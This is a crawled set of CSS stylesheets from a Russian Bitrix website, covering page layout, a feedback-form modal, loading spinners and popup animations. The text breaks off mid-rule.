    .loader.bounce > i:first-child:before {
        margin-left: 0;
        animation-delay: -0.32s;
    }
    .loader.bounce > i:first-child + i:before {
        animation-delay: -0.16s;
    }
/* ---------- /Loader ----------*/


--- FILE ---
content_type: text/css
request_url: https://cplng.ru/bitrix/templates/universesite_s1/css/content.css
body_size: 420
content:
.intec-content {
    max-width: 1280px;
    min-width: 320px;
    margin: 0 auto;
    clear: both;
    overflow: hidden;
}
.intec-content.intec-content-visible {
    overflow: visible;
}

.intec-content .intec-content-responsive {
    margin: 0 -20px;
}
.intec-content .intec-content-responsive.intec-content-responsive-mobile {
    margin: 0;
}

.intec-content .intec-content-wrapper {
    display: block;
    margin-left: 20px;
    margin-right: 20px;
}

.intec-content .intec-content-left {
    width: 260px;
    float: left;
}
.intec-content .intec-content-right {
    margin-left: 290px;
}

.intec-content .intec-content-right .intec-content-right-wrapper {
    display: block;
    width: 100%;
    float: left;
}

.intec-content .intec-content {
    max-width: none;
    min-width: 0;
    margin: 0;
    clear: none;
    overflow: visible;
}
.intec-content .intec-content.intec-content-primary {
    max-width: 1280px;
    min-width: 320px;
    margin: 0 auto;
    clear: both;
    overflow: hidden;
}
.intec-content .intec-content.intec-content-primary.intec-content-visible {
    overflow: visible;
}

.intec-content .intec-content .intec-content-wrapper {
    margin: 0;
}
.intec-content .intec-content.intec-content-primary .intec-content-wrapper {
    margin-left: 20px;
    margin-right: 20px;
}

@media all and (max-width: 720px)
{
    .intec-content .intec-content-left {
        display: none;
    }
    .intec-content .intec-content-left.intec-content-left-visible {
        display: block;
        width: auto;
        float: none;
        margin-bottom: 35px;
    }
    .intec-content .intec-content-right {
        margin: 0;
    }

    .intec-content .intec-content-responsive.intec-content-responsive-desktop {
        margin: 0;
    }
    .intec-content .intec-content-responsive.intec-content-responsive-mobile {
        margin: 0 -20px;
    }
}
.customLogo{
	width: 193px; float: right
}

.startshop-forms-result-new .consent {
    float: none!important;
}

.startshop-forms-result-new input.intec-button.intec-button-cl-common.intec-button-s-5 {
    float: none!important;
    margin-top: 25px;
}

.show-all-characteristics, .item-article.text-muted:nth-child(2), .item-article.text-muted:nth-child(3)  {
    display: none;
}

img.messenger {
    height: 33px;
    margin-top: -10px;
    margin-left: 10px;
}

ul {
    background-color: unset!important;
	font-weight: 300!important;
}

.footer-logo {
    margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://cplng.ru/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/form_style.css?157522957747807
body_size: 5179
content:
.modal_form{
        border-radius:5px;
        background:#fff;
        /*position:fixed;*/
        position:absolute;
        top:45%;
        left:50%;
        opacity:0;
        z-index:2001;
        transition:all 0.3s ease 0s;
        box-shadow:0 0 33px rgba(0,0,0,0.36);
        min-height:200px;
        height:auto;
        overflow:hidden;
        box-sizing:border-box;
        padding:5px 20px 5px;
}
.modal_close{
        width:14px;
        height:14px;
        position:absolute;
        background:#fff;
        top:20px;
        right:20px;
        cursor:pointer;
        display:block;
        overflow:hidden;
        opacity:0.6;
        -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
        filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
        z-index:2;
        -webkit-transition:all .2s ease-out;
        -moz-transition:all .2s ease-out;
        -ms-transition:all .2s ease-out;
        -o-transition:all .2s ease-out;
        transition:all .2s ease-out;
}
.modal_close_ok{
        width:115px;
        height:36px;
        line-height:36px;
        background:#0097f6;
        -webkit-border-radius:2px;
        -moz-border-radius:2px;
        border-radius:2px;
        -webkit-box-shadow:0 2px 4px 2px #e6e6e6;
        -moz-box-shadow:0 2px 4px 2px #e6e6e6;
        box-shadow:0 2px 4px 2px #e6e6e6;
        border:none;
        outline:none;
        color:#fff;
        text-align:center;
        margin:0 auto 10px;
        display:block;
        cursor:pointer;
        -webkit-transition:all .2s ease-out;
        -moz-transition:all .2s ease-out;
        -ms-transition:all .2s ease-out;
        -o-transition:all .2s ease-out;
        transition:all .2s ease-out;
}
.modal_close_ok:hover{
        -webkit-box-shadow:0 2px 5px 3px #ccc;
        -moz-box-shadow:0 2px 5px 3px #ccc;
        box-shadow:0 2px 5px 3px #ccc;
}
.modal_close:hover{
        opacity:1;
        -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
        filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.modal_close__left:before{
        position:absolute;
        content:'';
        left:-3px;
        top:-5px;
        border:12px solid transparent;
        border-left-color:#767676;
}
.modal_close__left:after{
        position:absolute;
        content:'';
        left:-7px;
        top:-5px;
        border:12px solid transparent;
        border-left-color:#fff;
}
.modal_close__right:before{
        position:absolute;
        content:'';
        right:-3px;
        top:-5px;
        border:12px solid transparent;
        border-right-color:#767676;
}
.modal_close__right:after{
        position:absolute;
        content:'';
        right:-7px;
        top:-5px;
        border:12px solid transparent;
        border-right-color:#fff;
}

.alx_fb_overlay{
        z-index:2000;
        position:fixed;
        background-color:#000;
        opacity:0.2;
        width:100%;
        height:100%;
        top:0;
        left:0;
        cursor:pointer;
        display:none;
}
.alx_feedback_popup {
    display: inline-block;
    vertical-align: middle;
    padding: 5px 8px;
    font-size: 14px;
    font-weight: normal;
    font-style: normal;
    line-height: 17px;
    text-align: center;
    text-decoration: none;
    background: #002d5d !important;
    border: 2px solid #fff;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    -webkit-transition-property: background, color, border;
    -moz-transition-property: background, color, border;
    -ms-transition-property: background, color, border;
    -o-transition-property: background, color, border;
    transition-property: background, color, border;
    color: #fff;
    padding: 9px 16px;
}
.alx-feedb-data-errorLoading{
        text-align:center;
        padding-top:50px;
}
.alx_fedb_wait{
        height:140px;
        left:45%;
        position:fixed;
        top:45%;
        width:140px;
        z-index:2001;
        text-align:center;
}
.alx-feedb-data{
        position:absolute;
        opacity:0;
}
.alx-feedb-data-view{
        position:relative;
        opacity:1;
        width:100%;
        transition:all 0.3s ease 0s;
}
.afbf_success_block{
        height:140px;
        display:table;
        vertical-align:middle;
        width:100%;
        margin-bottom:20px;
}
.afbf_success_block._without-popup{
        height:100px;
}
.afbf_success_block._without-popup .afbf_mess_ok{
        text-align:left;
        line-height:50px;
}
.afbf_success_block._without-popup .afbf_mess_ok .mess{
        margin-left:60px;
}
.afbf_success_block._without-popup .afbf_ok_icon{
        display:inline-block;
        width:auto;
        min-width:50px;
        float:left;
        margin-bottom:0;
}
.afbf_mess_ok{
        display:table-cell;
        vertical-align:middle;
        text-align:center;
}
/* animation loading */

@keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@-moz-keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@-webkit-keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@-o-keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@-moz-keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@-webkit-keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@-o-keyframes alx-rotate-loading{0%{transform:rotate(0deg); -ms-transform:rotate(0deg); -webkit-transform:rotate(0deg); -o-transform:rotate(0deg); -moz-transform:rotate(0deg);}100%{transform:rotate(360deg); -ms-transform:rotate(360deg); -webkit-transform:rotate(360deg); -o-transform:rotate(360deg); -moz-transform:rotate(360deg);}}
@keyframes loading-text-opacity{0%{opacity:0}20%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-moz-keyframes loading-text-opacity{0%{opacity:0}20%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes loading-text-opacity{0%{opacity:0}20%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-o-keyframes loading-text-opacity{0%{opacity:0}20%{opacity:0}50%{opacity:1}100%{opacity:0}}
.alx-rotate-loading, .alx-feedb-loading{
        height:120px;
        position:relative;
        width:120px;
        border-radius:100%;
}
.alx-rotate-loading{
        margin:40px auto;
}
.alx-feedb-loading{
        border:13px solid transparent;
        border-color:transparent #fff transparent #FFF;
        -moz-animation:alx-rotate-loading 2s linear 0s infinite normal;
        -moz-transform-origin:50% 50%;
        -o-animation:alx-rotate-loading 2s linear 0s infinite normal;
        -o-transform-origin:50% 50%;
        -webkit-animation:alx-rotate-loading 2s linear 0s infinite normal;
        -webkit-transform-origin:50% 50%;
        animation:alx-rotate-loading 2s linear 0s infinite normal;
        transform-origin:50% 50%;
        -webkit-box-sizing:border-box;
        -moz-box-sizing:border-box;
        box-sizing:border-box;
}
.alx-rotate-loading:hover .alx-feedb-loading{
        border-color:transparent #E45635 transparent #E45635;
}
.alx-rotate-loading:hover .alx-feedb-loading, .alx-rotate-loading .alx-feedb-loading{
        -webkit-transition:all 0.5s ease-in-out;
        -moz-transition:all 0.5s ease-in-out;
        -ms-transition:all 0.5s ease-in-out;
        -o-transition:all 0.5s ease-in-out;
        transition:all 0.5s ease-in-out;
}
.alx-feedb-loading-text{
        animation:2s linear 0s normal none infinite running loading-text-opacity;
        color:#fff;
        font-size:15px;
        font-weight:bold;
        margin-top:52.5px;
        position:absolute;
        text-align:center;
        text-transform:uppercase;
        top:0px;
        width:120px;
}

/* animation popup */

@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000); animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0; -webkit-transform:translate3d(0,-3000px,0); transform:translate3d(0,-3000px,0);}60%{-webkit-transform:translate3d(0,25px,0); transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0); transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0); transform:translate3d(0,5px,0);}to{opacity:1; -webkit-transform:none; transform:none;}}
@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000); animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0; -webkit-transform:translate3d(0,-3000px,0); transform:translate3d(0,-3000px,0);}60%{-webkit-transform:translate3d(0,25px,0); transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0); transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0); transform:translate3d(0,5px,0);}to{opacity:1; -webkit-transform:none; transform:none;}}
@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0); transform:translate3d(0,10px,0);}40%,45%{opacity:1; -webkit-transform:translate3d(0,-20px,0); transform:translate3d(0,-20px,0);}to{opacity:0; -webkit-transform:translate3d(0,2000px,0); transform:translate3d(0,2000px,0);}}
@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0); transform:translate3d(0,10px,0);}40%,45%{opacity:1; -webkit-transform:translate3d(0,-20px,0); transform:translate3d(0,-20px,0);}to{opacity:0; -webkit-transform:translate3d(0,2000px,0); transform:translate3d(0,2000px,0);}}
@-moz-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000); animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0; -webkit-transform:translate3d(0,-3000px,0); transform:translate3d(0,-3000px,0);}60%{-webkit-transform:translate3d(0,25px,0); transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0); transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0); transform:translate3d(0,5px,0);}to{opacity:1; -webkit-transform:none; transform:none;}}
@-o-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000); animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0; -webkit-transform:translate3d(0,-3000px,0); transform:translate3d(0,-3000px,0);}60%{-webkit-transform:translate3d(0,25px,0); transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0); transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0); transform:translate3d(0,5px,0);}to{opacity:1; -webkit-transform:none; transform:none;}}
@-moz-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0); transform:translate3d(0,10px,0);}40%,45%{opacity:1; -webkit-transform:translate3d(0,-20px,0); transform:translate3d(0,-20px,0);}to{opacity:0; -webkit-transform:translate3d(0,2000px,0); transform:translate3d(0,2000px,0);}}
@-o-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0); transform:translate3d(0,10px,0);}40%,45%{opacity:1; -webkit-transform:translate3d(0,-20px,0); transform:translate3d(0,-20px,0);}to{opacity:0; -webkit-transform:translate3d(0,2000px,0); transform:translate3d(0,2000px,0);}}

@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,-200deg); transform:rotate3d(0,0,1,-200deg); opacity:0;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:none; transform:none; opacity:1;}}
@keyframes rotateIn{from{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,-200deg); transform:rotate3d(0,0,1,-200deg); opacity:0;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:none; transform:none; opacity:1;}}
@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center; transform-origin:center; opacity:1;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,200deg); transform:rotate3d(0,0,1,200deg); opacity:0;}}
@keyframes rotateOut{from{-webkit-transform-origin:center; transform-origin:center; opacity:1;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,200deg); transform:rotate3d(0,0,1,200deg); opacity:0;}}
@-moz-keyframes rotateIn{from{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,-200deg); transform:rotate3d(0,0,1,-200deg); opacity:0;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:none; transform:none; opacity:1;}}
@-o-keyframes rotateIn{from{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,-200deg); transform:rotate3d(0,0,1,-200deg); opacity:0;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:none; transform:none; opacity:1;}}
@-moz-keyframes rotateOut{from{-webkit-transform-origin:center; transform-origin:center; opacity:1;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,200deg); transform:rotate3d(0,0,1,200deg); opacity:0;}}
@-o-keyframes rotateOut{from{-webkit-transform-origin:center; transform-origin:center; opacity:1;}to{-webkit-transform-origin:center; transform-origin:center; -webkit-transform:rotate3d(0,0,1,200deg); transform:rotate3d(0,0,1,200deg); opacity:0;}}

@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0); transform:translate3d(-100%,0,0); visibility:visible;}to{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0);}}
@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0); transform:translate3d(-100%,0,0); visibility:visible;}to{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0);}}
@-webkit-keyframes slideoutright{from{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0); opacity:1;}to{visibility:hidden; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0); opacity:0;}}
@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0);}to{visibility:hidden; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}}
@-moz-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0); transform:translate3d(-100%,0,0); visibility:visible;}to{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0);}}
@-o-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0); transform:translate3d(-100%,0,0); visibility:visible;}to{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0);}}
@-moz-keyframes slideoutright{from{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0); opacity:1;}to{visibility:hidden; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0); opacity:0;}}
@-o-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0); transform:translate3d(0,0,0);}to{visibility:hidden; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}}

@-webkit-keyframes fadeOutRight{from{opacity:1;}to{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}}
@keyframes fadeOutRight{from{opacity:1;}to{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}}
@-webkit-keyframes fadeInRight{from{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}to{opacity:1; -webkit-transform:none; transform:none;}}
@keyframes fadeInRight{from{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}to{opacity:1; -webkit-transform:none; transform:none;}}
@-moz-keyframes fadeOutRight{from{opacity:1;}to{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}}
@-o-keyframes fadeOutRight{from{opacity:1;}to{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}}
@-moz-keyframes fadeInRight{from{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}to{opacity:1; -webkit-transform:none; transform:none;}}
@-o-keyframes fadeInRight{from{opacity:0; -webkit-transform:translate3d(100%,0,0); transform:translate3d(100%,0,0);}to{opacity:1; -webkit-transform:none; transform:none;}}

@keyframes bounceIn{0%{transform:scale(1); opacity:1}60%{transform:scale(1.2); opacity:1;}100%{transform:scale(0); opacity:0; display:none;}}
@keyframes pulse{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(1.5,1.5,1.5); transform:scale3d(1.5,1.5,1.5);}20%{-webkit-transform:scale3d(1.1,1.1,1.1); transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.03,1.03,1.03); transform:scale3d(1.03,1.03,1.03);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}
@keyframes pulseMess{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(0.7,0.7,0.7); transform:scale3d(0.7,0.7,0.7);}20%{-webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.01,1.01,1.01); transform:scale3d(1.01,1.01,1.01);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}
@-moz-keyframes bounceIn{0%{transform:scale(1); opacity:1}60%{transform:scale(1.2); opacity:1;}100%{transform:scale(0); opacity:0; display:none;}}
@-moz-keyframes pulse{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(1.5,1.5,1.5); transform:scale3d(1.5,1.5,1.5);}20%{-webkit-transform:scale3d(1.1,1.1,1.1); transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.03,1.03,1.03); transform:scale3d(1.03,1.03,1.03);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}
@-moz-keyframes pulseMess{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(0.7,0.7,0.7); transform:scale3d(0.7,0.7,0.7);}20%{-webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.01,1.01,1.01); transform:scale3d(1.01,1.01,1.01);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}
@-o-keyframes bounceIn{0%{transform:scale(1); opacity:1}60%{transform:scale(1.2); opacity:1;}100%{transform:scale(0); opacity:0; display:none;}}
@-o-keyframes pulse{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(1.5,1.5,1.5); transform:scale3d(1.5,1.5,1.5);}20%{-webkit-transform:scale3d(1.1,1.1,1.1); transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.03,1.03,1.03); transform:scale3d(1.03,1.03,1.03);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}
@-o-keyframes pulseMess{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(0.7,0.7,0.7); transform:scale3d(0.7,0.7,0.7);}20%{-webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.01,1.01,1.01); transform:scale3d(1.01,1.01,1.01);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}
@-webkit-keyframes bounceIn{0%{transform:scale(1); opacity:1}60%{transform:scale(1.2); opacity:1;}100%{transform:scale(0); opacity:0; display:none;}}
@-webkit-keyframes pulse{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(1.5,1.5,1.5); transform:scale3d(1.5,1.5,1.5);}20%{-webkit-transform:scale3d(1.1,1.1,1.1); transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.03,1.03,1.03); transform:scale3d(1.03,1.03,1.03);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}
@-webkit-keyframes pulseMess{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1); transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}0%{opacity:0; -webkit-transform:scale3d(0.7,0.7,0.7); transform:scale3d(0.7,0.7,0.7);}20%{-webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}40%{-webkit-transform:scale3d(0.9,0.9,0.9); transform:scale3d(0.9,0.9,0.9);}60%{opacity:1; -webkit-transform:scale3d(1.01,1.01,1.01); transform:scale3d(1.01,1.01,1.01);}100%{opacity:1; -webkit-transform:scale3d(1,1,1); transform:scale3d(1,1,1);}}

.alx-popup-show-anime1{
        animation:pulse .75s ease-in-out 0s both;
        display:block;
}
.alx-popup-hide-anime1{
        animation:bounceIn 0.5s;
}
.alx-popup-mess-show-anime1{
        animation:pulseMess .75s ease-in-out 0s both;
        max-height:100%;
        opacity:1;
        transition:all 0.8s ease 0s;
}
.alx-popup-show-anime2{
        animation:rotateIn .75s ease-in-out 0s both;
        display:block;
}
.alx-popup-hide-anime2{
        animation:rotateOut 0.5s both;
}
.alx-popup-mess-show-anime2{
        animation:rotateIn .75s ease-in-out 0s both;
        max-height:100%;
        opacity:1;
        transition:all 0.8s ease 0s;
}
.alx-popup-show-anime3{
        animation:fadeInRight .75s ease-in-out 0s both;
        display:block;
}
.alx-popup-hide-anime3{
        animation:fadeOutRight 0.5s both;
}
.alx-popup-mess-show-anime3{
        animation:fadeInRight .75s ease-in-out 0s both;
        max-height:100%;
        opacity:1;
        transition:all 0.8s ease 0s;
}
.alx-popup-show-anime4{
        animation:bounceInDown .75s ease-in-out 0s;
        display:block;
}
.alx-popup-hide-anime4{
        animation:bounceOutDown 0.5s;
}
.alx-popup-mess-show-anime4{
        animation:bounceInDown .75s ease-in-out 0s both;
        max-height:100%;
        opacity:1;
        transition:all 0.8s ease 0s;
}

/* feedb_styles */

.alx_feed_back{
        padding:0px;
        margin:0px;
        text-transform:none !important;
        text-align:left !important;
        line-height:normal !important;
        text-decoration:none !important;
}
.alx_feed_back *{
        text-transform:none !important;
        text-align:left !important;
        line-height:normal !important;
        text-decoration:none !important;
        -webkit-box-sizing:border-box;
        -moz-box-sizing:border-box;
        box-sizing:border-box;
}

.alx_feed_back form{
        padding:0px;
        margin:0px;
}
.modal_form .afbf_error_block{
        position:relative;
        margin-bottom:20px;
}
.modal_form .afbf_error_block:after{
        content:'';
        position:absolute;
        bottom:-10px;
        left:-20px;
        right:-20px;
        height:1px;
        background:#ccc;
}
.afbf_error_icon{
        float:left;
        margin-right:5px;
        width:50px;
        height:40px;
        background:url(images/afbf_danger-sign.png) no-repeat 0 0;
}
.afbf_error_block .afbf_error_text,
.afbf_error_block .afbf_error_ftext{
        font-size:16px;
        min-height:40px;
        /*line-height:40px;*/
        padding-bottom:30px;
        color:#f80000;
        display:block;
}
.afbf_ok_icon{
        margin:0 0 20px 0;
        width:100%;
        height:50px;
        background:url(images/afbf_check-box.png) no-repeat 50% 50%;
}

.modal_form .afbf_error_block td{
        vertical-align:top;
        text-align:left;
}
.alx-feedb-error{
        margin-top:20px;
}
.modal_form .alx-feedb-error{
        margin-top:0px;
}
.alx-feedb-error .afbf_error_block ul{
        list-style:none;
        padding-left:55px;
        font-size:14px;
        color:#f80101;
        margin:0;
}
.alx-feedb-error .afbf_error_block ul li{
        padding:0px 0px 4px 8px;
        margin:0px;
        display:block;
        list-style:none !important;
        background:transparent !important;
}
.alx-feedb-error .afbf_error_block ul li:before{
        content:'' !important;
}
.alx-feedb-error .afbf_error_block ul li span{
        position:relative;
        z-index:1;
        margin-left:-8px;
}
.modal_form .afbf_feedback_poles{
        padding:0px;
        margin:11px 0px 0px 0px;
}
.afbf_item_pole{
        padding:0px;
        margin:5px 0px 5px;
        position:relative;
}
*html .afbf_item_pole{
        position:relative;
        z-index:1;
        zoom:1;
}
.afbf_item_pole .afbf_name{
        padding:0px;
        margin:0px 0px 6px 0px;
}
.afbf_feedback_poles h1 {
		margin: 0px!important;
}

.afbf_item_pole .afbf_select,
.afbf_item_pole .afbf_textarea,
.afbf_item_pole .afbf_inputtext{
        height:34px;
        width:100%;
        padding:7px 5px !important;
        font-size:14px;
        outline:none;
        border:1px solid #e0e0e0;
}
.afbf_item_pole.item_pole__captcha .afbf_inputtext{
        box-sizing:content-box;
        padding:7px 0px !important;
}
.afbf_item_pole select.afbf_inputtext.afbf_select_sect{
        height:auto;
}



/* -------- */
.afbf_item_pole .dropdownjs.feedback_dropdown> ul{
        right:0;
        left:auto;
        top:35px;
        bottom:auto;
        height:120px;
        padding:0;
